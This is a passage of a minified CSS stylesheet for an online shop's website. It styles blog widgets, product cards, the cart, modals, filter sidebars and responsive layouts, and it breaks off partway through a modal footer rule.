.fa{padding:0;width:40px;height:40px;font-size:16px;line-height:40px;-webkit-border-radius:20px;border-radius:20px;margin-right:15px;text-align:center;background-color:#d3d3d3;color:#ffffff;min-width:18px;min-width-text-align:center}.contact-info .media-list .media .media-body{line-height:22px}.map{width:100%;height:450px;margin-top:30px}.blog-widget{padding:2rem 1.5rem;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);margin-bottom:2rem;background:#fff}.blog-widget h4{text-transform:uppercase;margin-bottom:15px;font-weight:500}.search-widget{position:relative}.search-widget form input[type="text"]{border:1px solid #dee2e6;background-color:#fff;padding:.5rem 1rem;width:85%}.search-widget form button{width:15%;background-color:#DD4814;border:none;cursor:pointer}.search-widget form button i{color:#fff;font-size:18px}.categories-widget{margin-bottom:2rem}.categories-widget ul{list-style-type:none;padding:0;margin:0}.categories-widget ul li{padding:.5rem 0}.categories-widget ul li:not(:last-child){border-bottom:1px solid #e9ecef}.categories-widget ul li i{color:#DD4814;margin-right:.5rem}.categories-widget ul li a{color:#171717;margin-top:3px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover{color:#DD4814;text-decoration:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.categories-widget ul li a:hover span{color:#DD4814;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.latest-posts-widget{margin-bottom:2rem}.latest-posts-widget .head-widget div{width:50%;cursor:pointer}.latest-posts-widget .head-widget:first-child{border-bottom:3px solid #DD4814}.latest-posts-widget .head-widget:last-child{border-bottom:3px solid transparent}.latest-posts-widget .body{border:1px solid #dee2e6;-webkit-box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);box-shadow:0 1px 15px 1px rgba(113,106,202,0.18);background:#fff}.latest-posts-widget .body .post-mini{padding:1rem 1.5rem}.latest-posts-widget .body .post-mini img{width:75px;height:75px}.latest-posts-widget .body .post-mini a{margin-bottom:.25rem}.latest-posts-widget .body .post-mini a h6{color:#000}.latest-posts-widget .body .post-mini a:hover{color:#DD4814;text-decoration:none}.latest-posts-widget .body .post-mini a:hover h6{color:#DD4814}.latest-posts-widget .body .post-mini span{color:rgba(0,0,0,0.7);font-size:14px}.latest-posts-widget .body .post-mini:not(:last-child){border-bottom:1px solid #e9ecef}.latest-posts-widget .body .popular{display:none}.widget-tags .btn-card{border:1px solid #DD4814;margin-bottom:.5rem;margin-right:.5rem;padding:.4rem 1.25rem}.font-weight-bold{font-weight:500}.posts{position:relative;padding-top:30px}.posts .post{overflow:hidden;padding:10px 10px;margin-bottom:30px;border:1px solid #cdcfd0}.posts .post *{position:relative;z-index:3}.posts .post img{float:left;max-width:75px;margin-right:12px;padding:6px 0}.posts .post span{font-size:16px;line-height:18px;color:#345ca0}.posts .post p{padding-top:12px;overflow:hidden}.posts .post a,.posts .post p{text-decoration:none;font-size:14px;line-height:18px;color:#000}.blog-post{position:relative}.blog-post .post-thumb{max-width:770px;margin:0 auto;color:#808080;text-align:center}.blog-post .post-content{max-width:770px;margin:0 auto;color:#808080;text-align:justify}.blog-post .post-content .meta{background:#f5f5f5;padding:10px 15px;margin:15px 0}.blog-post .post-content .meta span{color:#6d473b}.blog-post .post-content .main-img{margin-bottom:30px}.project{position:relative}.project .project_title{border-bottom:1px solid #f3f3f3;padding-bottom:15px;margin-bottom:72px}.project .project_title h5{padding-bottom:10px;font-size:20px;line-height:30px;color:#171717}.project .project_title h2{font-weight:600;text-transform:uppercase;color:#171717}.project .project_title h2:before{display:none}.project .details_content{position:relative}.project .details_content h4{font-size:22px;line-height:32px;padding-bottom:45px}.project .brief_summary{border-bottom:1px solid #f4f4f4;padding:20px 0}.project .brief_summary:first-child{padding-top:0}.project .brief_summary span{display:block;text-transform:uppercase;color:#171717;font-weight:600}.project .brief_summary p{margin-bottom:0;color:#666}.project_showcase{position:relative;margin:30px 0 0}.project_showcase .single_project{width:50%}.project_next_prev{border-top:1px solid #f2f2f2;padding:50px 0 0}.project_next_prev .single_direction a{display:inline-block;color:#171717}.project_next_prev .single_direction i{color:#666;font-size:30px;position:absolute;top:10px}.project_next_prev .single_direction.prev{padding-left:40px}.project_next_prev .single_direction.prev i{left:0}.project_next_prev .single_direction.next{padding-right:40px}.project_next_prev .single_direction.next i{right:0}.project_next_prev .single_direction a:hover i,.project_next_prev .single_direction a:hover span,.project_next_prev .single_direction a:hover h5{color:#DD4814}.gallery-list{position:relative}.gallery-list .item{position:relative;margin-bottom:30px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item:hover{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.1);box-shadow:0 0 5px 0 rgba(0,0,0,0.1);-webkit-transition:all .2s ease;transition:all .2s ease}.gallery-list .item .desc{padding:15px 10px;background:#ececec;text-align:center}.gallery-list .item .desc h4{color:#171717;text-transform:uppercase}.gallery-list .item .desc p{font-size:16px;margin-bottom:0;color:#171717}.def-section.catalog.inner{display:none}.table-middle td,.table-middle th{vertical-align:middle}.table-scroll{display:block;overflow-x:auto}.table-dark{background:#fff}.table-dark thead th{vertical-align:middle;border-bottom:4px solid #fff;background-color:#475965;color:#171717;position:relative}.table-dark td,.table-dark th{border-top:4px solid #fff;border-bottom:4px solid #fff;border-left:4px solid #fff;border-right:4px solid #fff}.table-dark td{background-color:#ebeff1;font-size:14px;padding:8px 15px;color:#171717}.modal-backdrop{background:rgba(0,0,0,0.8)}.modal-content{-webkit-border-radius:0;border-radius:0}.msMiniCart .empty{display:block!important}.msMiniCart .not_empty{display:none!important}.msMiniCart.full .empty{display:none!important}.msMiniCart.full .not_empty{display:block!important}a.btn_one_click{border-bottom:none!important;text-decoration:none}.msoneclick_modal .forder-popup__goods{padding:0 15px}.msoneclick_modal .msoc_product_line{padding:10px 0}.msoneclick_modal .msoc_product_line_count{width:auto;top:0}.msoneclick_modal .modal-footer{display:block}.msoneclick_modal .modal-footer .description{font-size:12px;margin:10px 0}.msoc_product_line_image{position:static!important}.msoc_product_line_pagetitle{margin-left:0!important}.msoc_product_line_pagetitle h4{font-size:14px}.btn-more{width:auto!important;display:block;margin:auto}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #0E8420;background:#0E8420;font-weight:normal;color:#fff;-webkit-border-radius:50%;border-radius:50%}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #DD4814;background:#DD4814;font-weight:normal;color:#fff}.table-cart{width:100%;margin:30px 0}.table-cart th{padding:0 1rem;font-size:16px}.table-cart td{padding:5px 15px;font-size:16px;vertical-align:middle!important}.table-cart td.cart-image{width:150px;height:auto}.table-cart input[type="number"]{max-width:80px;padding:5px}.table-cart .cart-image,.table-cart th.total{padding-left:0;font-size:16px}.btn--cart{padding:10px;background:none}.content{position:relative}.content .img-fluid{margin-bottom:30px}.content .data{font-size:14px;color:#828683}.content h1{font-size:20px}.def-section.content{padding-top:8px}.rabow::after{content:'';border-bottom:1px solid rgb(227 227 227 / 75%);width:100%;margin:-8px 30px 8px 15px}.msfavorites i.far.fa-heart.fa{color:#DD4814}.msfavorites i,.comparison i{font-size:16px;line-height:normal;padding-right:5px}.msfavorites:hover{color:#171717!important}.msfavorites{color:#6c757d!important}.msfavorites.wishlist{position:absolute;right:16px;top:18px;line-height:normal!important;max-height:initial;padding:0;z-index:9;filter:hue-rotate(50deg) brightness(0.3) contrast(0.7);font-size:13px}@media (max-width:400px),(max-width:568px){.logo a.phone{font-size:11.5px!important}.def-section h1{font-size:16px}.block-consultant-artic .col-md-6{padding:0}.block-consultant-artic.w-100{padding:40px;margin-top:0}.block-consultant-artic .h5{font-size:16px!important;font-weight:500!important}.block-consultant-artic .col-md-6 .white{line-height:1.2;padding-bottom:4px}.block-consultant-artic a.phone-text{font-weight:600!important;font-size:22px!important}#rassrochka{padding-top:0;margin-top:0;top:-32px}.rabow::after{margin:8px 15px 8px 15px}.block-form-ccd .form-group {display: inline-block;width: 49% !important}.block-form-ccd {width: 87%}.block-form-ccd .inline-groups-desctop {display: block !important}.block-form-ccd .form-group, .js-mobile .block-form-ccd .btn {width: 100%}.block-form-ccd .h5 {font-size: 12px;font-weight: 700}.block-form-ccd label {display: flex;justify-content: space-evenly;align-items: center}.block-form-ccd label span {font-size: 9px}.block-form-ccd input::placeholder {font-size: 12px}.product-tabs {padding-bottom: 0}.classifier-card {width: 50% !important}.classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.classifier-cards.default-classifier>.row .classifier-card {display: inline-block}}@media (max-width:376px){.logo a.phone{font-size:10.5px!important}.product .product_once .product-secondary-btn{font-size: 10px;height: auto}.product .product_once .buttons{justify-content:flex-start}}@media (max-width:361px){.logo a.phone{font-size:8.5px!important}}.user-offer a {text-decoration: underline;text-decoration-color: #a1887f}.link-underline{text-decoration:underline}.link-underline:hover,.user-offer a:hover{text-decoration:none}.reviews-tab-link{color:#6c757d;font-size:13px}.reviews-tab-link:not(:hover){border-bottom:1px dashed}.form_radio_btn{display:inline-block;margin-right:2px}.form_radio_btn input[type=radio]{display:none}.form_radio_btn label{display:inline-block;cursor:pointer;padding:0 15px;line-height:34px;border:1px solid #999;border-radius:6px;user-select:none}.form_radio_btn input[type=radio]:checked+label{background:#ffe0a6}.form_radio_btn label:hover{color:#666}.form_radio_btn input[type=radio]:disabled+label{background:#efefef;color:#666}.stock-remark{text-align:center;padding:20px 15px;background:#16167c;width:100%;margin-bottom:25px}.stock-link-remark{color:white;text-decoration:none}a.stock-link-remark:hover,a.stock-link-remark:visited{color:white!important}.stock-remark h4{margin:0}.socially{text-align:center;padding:20px;background:#E6E8E7;margin-bottom:25px}.socially .txt{font-size:15px;margin-bottom:10px;font-weight:600}.soc-menu{padding:0;margin:0;text-align:center;font-size:0}.soc-menu a{display:inline-block;line-height:normal}ul.pagination a{display:block}ul.custom-maker{list-style:none;margin-left:0;padding-left:20px}ul.custom-maker li{padding-left:1.3em;padding-bottom:7px;text-indent:-1em}ul.custom-maker li:before{content:"✅";right:6px;position:relative}.prod-contact{text-align:center;margin-bottom:15px}.prod-contact .txt{font-size:13px;text-transform:uppercase;color:#ADB3B3;font-weight:600}.prod-contact .phone{font-weight:600}.phones .phone{font-size:16px!important;font-weight:600;letter-spacing:-0.4px}.socially a:hover {filter: brightness(0.5)}.about-wrap .socially li:last-child{padding-left:0}.about-wrap .socially li:last-child:after,.ya-share2__popup-tile li:after{background:none;height:0;width:0}.about-wrap .socially .soc-menu a:last-child{margin:0}.ya-share2__popup-tile li{display:inline-block;padding-left:0}a.ya-share2__link.ya-share2__link_more.ya-share2__link_more-button-type_short{background:transparent!important;padding:0!important}.fixed{position:fixed;z-index:10002}#callback {z-index: 10001}.sidefix{margin:20px 0 30px!important;height:36px}.blog-news .sm-article-minicard{flex:0 0 34%;padding-left:7px;padding-right:7px}.blog-news .article-minicard-item-wrapp{background:rgb(230 232 231 / 24%)}.blog-news .article-minicard-image{border:1px solid rgb(230 232 231 / 95%);border-bottom:0}.blog-news .article-minicard-text{padding:8px 15px 15px;margin-bottom:30px;border:1px solid rgb(230 232 231 / 95%)}.h-onenews{display:block;position:relative;top:7px;font-family:inherit;font-weight:600;font-size:14px;height:56px;line-height:1.4;margin-bottom:0.5rem}h5.m-t{font-size:14px;position:relative;top:7px;font-weight:600}p.p-opacity{line-height:1.2;font-size:13px;position:relative;margin-bottom:10px}.article-block__status{position:absolute;top:9px;right:25px}.item-edit-link{font-size:.85rem;z-index:3}.article-block__status .item-edit-link a{width:24px;height:16px;color:black!important;background:transparent;line-height:1.4}.item-edit-link a{background:#054e4c;border-radius:50%;width:40px;height:40px;text-align:center;line-height:3;color:white}.article-block__status .item-edit-link a i{width:16px;height:16px;position:relative}#suggest_topic .modal-footer,#get_consultation .modal-footer{border:none}#suggest_topic .modal-header,#get_consultation .modal-header{border:none}.badge.badge-light.msfavorites.msfavorites-total{font-size:12px}a.nav-link.mfav{padding:0 18px;position:relative}a.nav-link.mfav i{font-size:30px}span.badge.badge-light.msfavorites-total{font-size:10px;width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;background:#cc2924;display:inline-block;line-height:16px;color:#ffffff;text-align:center;position:absolute;top:-3px;right:10px;padding:0;font-family:"Open Sans",sans-serif}#perc_all_witch_modificated{position:relative;background:#3a3a3a;color:white;padding:2px 9px 4px;border-radius:15px;font-size:13px;top:-11px}.proposal-text h1{font-size:36px;line-height:40px;margin-bottom:36px;color:#fff}.order-btn{display:inline-block;font-size:18px;line-height:24px;border:0;color:#fff;padding:10px 50px;background:#6d473c}.order-btn:hover{cursor:pointer}.order-btn:hover,.order-btn:focus{background:#5e3a2f}.tags-title{margin-bottom:17px}.tags{margin-bottom:15px}.tags-list{display:flex;flex-wrap:wrap}.tags-list a{display:inline-block;background:#DAC2BB;color:#6D473C;font-size:11px;text-transform:uppercase;margin:0 10px 10px 0;padding:9px 10px;text-decoration:none}.proposal-wrap .headline{color:#fff}.proposal-wrap{padding:50px 0;background:url(../../img/bg.webp) center top no-repeat;background-size:cover;background-attachment:fixed}.proposal-wrap p{color:#fff;font-size:18px;line-height:24px;margin-bottom:24px}.proposal-text{padding-bottom:40px}.proposal-wrap .more-btn{color:#fff;margin-top:15px}.proposal-wrap .more-btn:before{border-left:11px solid #603F36}.proposal-wrap .more-btn:hover{color:#6D6D6D;background:#fff;border-color:#fff}.proposal-wrap .more-btn:hover:before,.proposal-wrap .more-btn:hover:after{border-left:11px solid #fff}.proposal-wrap .item{position:relative;margin-bottom:30px}.proposal-wrap .item a{display:block;z-index:10;text-decoration:none;height:300px}.proposal-wrap .item a:after{content:'';position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);opacity:0;filter:opacity(0.5)}.proposal-wrap .item a:hover:after{opacity:1}.proposal-wrap .item img{position:relative;z-index:1;width:100%;height:100%;object-fit:cover}.proposal-wrap .item .hdl{display:inline-block;position:absolute;z-index:10;font-size:18px;left:0;bottom:0;line-height:24px;color:#fff;background:rgba(0,0,0,.7);padding:35px 31px;padding:15px 20px;text-align:center;right:0}.proposal-wrap .item a:hover .hdl{text-decoration:underline;color:#6A483C}.proposal-wrap .item a:hover span{text-decoration:none!important;color:white!important}.proposal-wrap .item .text{position:absolute;z-index:10;bottom:90px;left:20px;right:10px;color:#2B2B2B;text-transform:uppercase;line-height:16px;font-size:9px;opacity:0}.proposal-wrap a:hover .text{opacity:1}.proposal-wrap .indent-row{padding-bottom:50px}.item-wrap .item .text .reizm_lenght{padding-top:8px;font-size:14px;color:#343a40}input[name="surname"]{display:none;width:0;height:0;margin-bottom:0;opacity:0;position:absolute}.img-responsive.usl2{margin-bottom:40px}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.hd2 a{font-size:24px}.form-wrap{background:url(../../img/bg1.jpg) center top no-repeat;background-size:cover;padding:50px 0 90px 0;border-top:1px solid #C4C4C4}.form-title{text-align:center;font-size:48px;margin-bottom:20px}.main-form label{display:block;font-weight:normal;font-size:18px;line-height:37px}.main-form .form-control{height:39px;padding:5px 15px;line-height:25px;border-radius:0;border-color:#ACB2B2;font-size:18px}.main-form textarea.form-control{height:78px;line-height:normal}.input-group-addon{border-color:transparent;border-radius:0;background:none;font-size:18px;font-weight:500;line-height:2.3;padding-right:14px}input#phone.form-control{width:auto}label.tags-title.mse2_selected_lexicon {padding: 1px 18px 5px 5px}@media (max-width:344px){.block-consultant-artic a.phone-text{font-size:18px!important}}@media (min-width:992px){html:not(.not-mobile) header.fixed{display:none}header .header-bottom .container{padding:0!important}.custom-ec-button{width:44%}.col-logo{padding:0!important}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);right:30px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);left:30px}.sidebar-page .widgets,.sidebar-page .prod-contact{max-width:255px}.text-content h1{font-size:36px!important}.product-colors-wrapper{grid-template-columns:55px 55px 55px 55px 55px 55px 55px}.product-review-btns{display:flex;justify-content:space-between}.not-mobile header.fixed .posr{display:flex}}@media (max-width:1200px){body{position:relative}header .header-top .top-left .inliner>*+*{margin-left:20px}}@media (max-width:991px){.ticket-comment-createdon{margin-left:0!important}span.float-end.rating{padding-left:0}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:-5px;background-size:15px;width:12px}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{filter:saturate(0%) brightness(0%) invert(.5) hue-rotate(100deg) opacity(0.5) contrast(63.5) brightness(13.5);background-position:1px;background-size:11px;width:12px}.sidebar-page .widgets .banner-right img{width:100%}.hidden-sm{display:none}header .header-top .top-left .inliner>.phones{margin-left:0}.def-section.catalog{padding-top:0;border-top:1px solid #f6f6f6}.def-section.catalog.inner{display:block}header .header-bottom .cart a .carticon{padding-right:10px}header .header-bottom .cart a .carticon .count{right:0}header .header-bottom .logo{text-align:center;margin:0 -15px}header .header-bottom .logo a img{display:inline-block;max-height:30px}.navbar-toggler{display:block}.mobile-menu-button{display:block}.catalog{padding:0}.mobile-catalog-but{display:block}header .header-bottom .logo{padding:0}header .header-bottom .logo:hover{background:transparent}header .header-bottom .logo:hover .vertical_menu{display:none}header .header-bottom .logo>a{padding:20px 0}header .header-bottom .logo>a>i{display:none}.table-responsives{width:100%}.table-responsives table{display:block}.table-responsives table tr{display:block;border-top:none;width:100%;overflow:hidden;position:relative}.table-responsives table tr+tr{border-top:1px solid #ececec}.table-responsives table tr.header{display:none}.table-responsives table tr.footer{font-size:0;border:none}.table-responsives table tr.footer th{display:inline-block;font-size:16px;padding:5px 15px;text-align:center;border:none}.table-responsives table td{display:block;border-top:none!important;width:70%;float:left;padding:0 10px 5px}.table-responsives table td .form-group{margin-bottom:0}.table-responsives table td:last-child{overflow:hidden}.table-responsives table td:last-child .btn{overflow:hidden;position:absolute;top:0;right:0}.table-responsives table td.cart-image{width:30%;float:left;min-height:200px}.table-responsives table td.count{position:relative}.table-responsives table td.count input{max-width:40px;display:inline-block}}@media (max-width:768px){.hidden-xs{display:none}header .header-top{padding:10px 0}.comparison-table.cloned{display:none}.mobile-catalog-but{margin-bottom:0;display:flex}.slider-container{width:100%}.compare-tables{margin:0 -15px}.compare-tables .compare-table .title{padding-left:10px;padding-right:10px}.content h1{margin-bottom:15px}.calc-heading-group .input-group{font-size:11px}.product .buttons {flex-wrap: wrap}.classifier-cards>p:first-child {font-size: 12px}label.tags-title.mse2_selected_lexicon {padding: 0px 18px 0px 0px !important}.mse2_selected_lexicon {padding-right: 18px}.tags-list.tags-df {width: 90%}#mse2_tpl {width: 100%;position: relative !important}#mse2_sort {margin-bottom: 15px}.product-list .d-flex.align-items-start.pb-4 {flex-direction: column}img{height: auto}}.def-div.catalog.inner{background:#6d473b}@media (max-width:768px){header .header-bottom .compariser i,header .header-bottom .cart a .carticon i,header .header-bottom a.nav-link.mfav i{font-size:16px}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 10px !important}}@media (max-width:600px){body{position:relative}.breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li{font-size:8px}header .header-top .row{margin:0}header .header-top .row>*{padding:0;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}header .header-top .row a.callbacker{padding:5px 7px}header .header-top .row a.callbacker span{font-size:12px}header .header-bottom .diler{display:none}footer .footer-block{text-align:left}footer .footer-block:first-child .footer-menu {padding: 35px 0 0px 0 !important;}footer .contacts{padding:0}footer .contacts li{width:100%}.navbar-toggler{padding:0}header .header-bottom .right-tools{margin-left:0;bottom:-2px;display:flex}header .header-bottom .compariser,header .header-bottom .compariser i{margin-right:0}a.nav-link.mfav{top:0;padding:0 12px}span.badge.badge-light.msfavorites-total{line-height:16px;top:-8px;right:4px}header .header-bottom .compariser i span{top:-8px}header .header-bottom .cart a .carticon .count{top:-8px;line-height:16px}.navbar-toggler:not(.noactive) span:nth-child(3),.navbar-toggler:not(.noactive) span:nth-child(1){top:5px;left:0}.compare-tables .compare-table .table-row .table-value{width:50%}.tab-content{padding:0}.card-soup{margin-bottom:30px}.h-onenews {display: block;position: relative;top: 7px;font-family: inherit;font-weight: 600;font-size: 14px;height: 56px;line-height: 1.4;margin-bottom: .5rem;height: auto;}}@media (max-width:334px){header .header-bottom .logo>a{display:none}}@media (max-width:361px){.row.ac{flex-wrap:nowrap}}@media (max-width:345px){#mse2_mfilter .col-lg-9{padding:0}}@media (max-width:400px),(max-width:568px){.addition-options-panel{flex-wrap:wrap}.product-colors-wrapper{justify-content:space-between;display:grid;grid-template-columns:55px 55px 55px 55px}body:not(.main):not(.filter-page) .products .item .image a{line-height:inherit}footer .footer-block{width:100%;float:left;padding:0 25px 25px}.main-slider .slider .item .caption h2{font-size:1.5rem;width:90%;left:5%;right:5%}.main-slider .slider .item .caption .buttons .btn{margin:10px 15px}footer .footer-bottom .inliner>*{width:100%;text-align:center}.mobile-menu-content,.mobile-catalog-menu-content{top:79px}.brands-about-company img{margin:0 auto;display:block;min-width:200px;max-width:200px;max-height:150px;padding:20px 0}#ajax-content-rubticator .img-responsive {margin: 0 auto}}.user-offer{font-size:11px;text-align:justify;margin-bottom:0}a.edit-btn-item-uuid{position:absolute;z-index:2;right:15px;top:9px;line-height:0!important}a.edit-btn-item-uuid:hover{filter:grayscale(1) sepia(0.2);color:white;display:block;z-index:5;right:15px;top:9px}a.edit-btn-item{background:white;font-size:8px;line-height:2.3}.item-edit-link-category a{width:35px;padding:1px;display:block;height:20px;text-align:center}.item-edit-link-category a:hover{background:rgb(0 0 0 / 25%);color:white;height:18px;display:block}.dark-line-infirmer{padding:40px;background:#5d3f35;color:white;text-align:center}.modal-footer a.btn{color:white}.automine-height{min-height:450px;padding-bottom:40px}.check-unit{display:flex;gap:12px}.check-unit input[type=checkbox]{top:-4px;position:relative}#mse2_selected{background:transparent!important}#mse2_selected_wrapper{margin-top:-9px!important}.mse2_selected_lexicon{display:inline;padding-right:15px}a.mse2_selected_link span{margin-left:7px}a.mse2_selected_link{padding:3px 7px 4px;color:white;background:#6d473b;border-radius:4px;font-size:13px}a.mse2_selected_link:hover{color:#e9e4e3;background:#5a3e35}#mse2_filters .widget-content sup{top:0;font-size:inherit}svg.soc-ico{filter:invert(14%) sepia(60%) saturate(2234%) hue-rotate(28deg) brightness(118%) contrast(119%) opacity(0.9);width:27px;height:27px}.mobile-control-panel{display:flex;align-items:center;margin:0 -0.1rem 1.36rem;justify-content:space-between}.mobile-control-panel .item-filters{width:100%;padding:0 0.1rem}.mobile-control-panel .btn.mcp-open-filters-sidebar{display:flex;cursor:pointer;position:relative;text-align:center;background:#e9e9e9;align-items:center;border-radius:0.04rem;justify-content:center;transition:background-color 0.35s ease}.mobile-control-panel .btn.mcp-open-filters-sidebar:hover{background:#d0d0d0}@media (min-width:577px){.mobile-control-panel,.sidebar-mobile-title{display:none}}@media (max-width:576px){*::-webkit-scrollbar{height:2px!important}body.filters-sidebar-open{overflow:hidden}.tags{display:none}.filters-column{top:0;left:0;right:0;bottom:0;margin:0;width:auto;height:100vh;z-index:99999;display:flex;position:fixed;background:#fff;flex-direction:column;justify-content:flex-start;transition:opacity 0.35s ease;padding:0!important}.sidebar{overflow-y:auto;overflow-x:hidden}.widget.filters{flex:1 1 100%;padding:0;border:none;width:100%;height:100%;position:absolute}.widget.filters .widget-content{overflow-y:auto;overflow-x:hidden;height:calc(100% - 50px);padding-right:15px;padding-left:15px}body:not(.filters-sidebar-open) .filters-column{opacity:0;top:-9999px;left:-9999px;right:9999px;bottom:9999px;transition:all 0s ease 0.35s,opacity 0.35s ease}footer{padding-top:25px}footer .footer-block{margin-bottom:0}footer .footer-logo img{margin:0 auto;display:block}.footer-block .text-box{text-align:center}.widget.filters .widget-filter+.widget-filter{margin-top:10px}.def-section.installments-form.bg-lightwithe{background:#6d473b;padding:0 20px}.header__city-dropdown.open{top:20%;left:30%;transform:scale(0.7)}ul.rubricapture li{font-size:11px}.installments-alert {text-align: center}}.mcp-tags-modal-btn{background:#e9e9e9}.sidebar-mobile-title{flex-shrink:0;height:1.06rem;position:relative;background:#fbfbfb;box-shadow:0 0 0.08rem rgba(0,0,0,0.16);height:3.4rem}.sidebar-mobile-title button.btn.title-close{top:0;right:0;bottom:0;margin:0;padding:0;height:auto;display:flex;line-height:1;width:3.4rem;background:none;color:#636363;position:absolute;text-align:center;align-items:center;justify-content:center;transition:color 0.35s ease;font-size:24px}.mcp-open-filters-sidebar .fa-filter{width:16px;height:16px;color:#e9e9e9;font-size:7px;margin-left:8px;border-radius:50%;background:#6d473b;line-height:2.5}.rating-star-compare.d-flex{border:1px solid lightgrey;width:min-content;width:max-content;padding:0 10px;border-radius:18px;font-size:12px;line-height:2;position:absolute;background:white;margin-top:-32px;left:15px}.comparison-row div:first-child{color:#171717}.comparison-row div{color:rgb(163 163 163)}.ec-star-compare{background-position:0 -16px;background-repeat:repeat-x;margin:10px 0;width:16px;height:16px;margin:2px 8px 0 0!important}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.ec-star-compare span{background-position:0 0;background-repeat:repeat-x;display:block;height:16px;width:16px}.ec-rating-stars span,.ec-stars,.ec-stars span,.ec-star-compare,.ec-star-compare span{background-image:url([data-uri])}.not-mobile header.fixed{top:0;animation:headerwow 0.444s forwards}@keyframes headerwow{0%{top:-70px}100%{top:0}}.not-mobile header.fixed .phones i{display:none}.not-mobile header.fixed .header-bottom .phones{width:70%;padding-left:15px;padding-right:15px;text-align:center}.not-mobile header.fixed .header-top{display:none!important}header .header-top .top-sider a.callbacker,header.fixed .header-bottom a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:148px}.not-mobile header.fixed .header-bottom a.callbacker:hover span,header .header-top .top-sider a.callbacker:hover span{color:#ffffff}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:13.5px;line-height:1.5;color:#ffffff;padding-top:2px;vertical-align:top}.not-mobile header.fixed .posr{justify-content:space-around;padding:0;align-items:center;justify-content:space-around}.not-mobile header.fixed.fixed-header{box-shadow:1px 2px 18px -7px #000}.not-mobile header.fixed.fixed-header .logo a{padding:7px 20px 8px 15px}.not-mobile header.fixed.fixed-header .logo img{height:55px}@media screen and (min-width:992px) and (max-width:1199px){.not-mobile header.fixed.fixed-header .logo a{padding:7px 0}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:130px;font-size:12px;white-space:nowrap}.phones .phone{font-size:14px!important}header .header-bottom .cart a .carticon i,a.nav-link.mfav i,header .header-bottom .compariser i{font-size:26px;color:#6d473b}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:12px}.not-mobile header.fixed .header-bottom .phones{width:67%;padding:0}.top-left a,.top-right a{font-size:10.5px!important}.not-mobile header.fixed.fixed-header .logo{width:130px;padding-top:3px;padding-bottom:7px}.not-mobile header.fixed.fixed-header .logo img{height:47px}.col-logo{-ms-flex:0 0 14.666667%;flex:0 0 14.666667%;max-width:14.666667%}header .header-bottom .use-control{-ms-flex:0 0 26%;flex:0 0 26%;max-width:26%}.not-mobile header.fixed .posr{-ms-flex:0 0 42.666667%;flex:0 0 42.666667%;max-width:42.666667%;right:-15px}}.align-left{text-align:left!important}.icon-article-avatar{margin:0 auto;display:block;position:relative;width:75px;height:75px;background:#e6e8e7;border-radius:50%;padding:9px}.icon-article-avatar img{position:absolute;top:0;bottom:0;margin:auto;width:59px}.sp-arrow{display:flex;align-items:center}.sp-arrow span{width:100%}.form-control:focus{box-shadow:none}.modal{z-index:10000}.modal-title{text-decoration:none;background-color:transparent;color:#443029;border-color:initial;font-size:20px;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:700;margin-bottom:20px;top:12px;position:relative;padding-left:1rem;z-index:1}.modal-header{border-top-left-radius:20px;border-top-right-radius:20px;background:linear-gradient(90deg,rgb(66 42 4 / 7%) 0%,rgb(85 49 13 / 7%) 35%)}.modal-footer{border-bottom-left-radius:16px;border-bottom-right-radius:16px}.modal-body{background:linear-gradient(90deg,rgb(71 53 45 / 4.94%) 0%,rgb(71 53 45 / 0.94%) 35%)}.popup__close{width:40px;height:40px;display:inline-block;position:absolute;top:16px;right:16px;z-index:1}.popup__close::after,.popup__close::before{transition:background .3s ease 0s;background-color:#9d9da5;content:'';display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.popup__close::before,.popup__close::before{width:2px;height:20px}.popup__close::after,.popup__close::after{width:20px;height:2px}#callbackform{max-width:500px;margin:auto}.modal-content{border-radius:20px}.modal-footer 